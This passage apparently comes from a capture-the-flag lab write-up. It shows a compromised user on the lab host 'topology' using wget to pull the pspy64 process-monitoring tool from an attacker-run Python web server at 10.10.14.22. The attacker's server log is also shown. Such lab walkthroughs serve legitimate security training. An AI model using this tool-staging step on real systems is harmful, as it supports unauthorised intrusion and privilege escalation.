 vdaisley@topology:~$ wget http://10.10.14.22:8000/pspy64
--2023-09-18 07:31:28-- http://10.10.14.22:8000/pspy64
Connecting to 10.10.14.22:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 60%[==========> ] 1.80M 754KB/s
pspy64 100%[===========>] 2.96M 918KB/s in 3.3s
2023-09-18 07:31:32 (918 KB/s) - ‘pspy64’ saved [3104768/3104768]
vdaisley@topology:~$ ls
pspy64 user.txt
vdaisley@topology:~$
View image
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.217 - - [18/Sep/2023 07:31:22] "GET /pspy64 HTTP/1.1" 200 -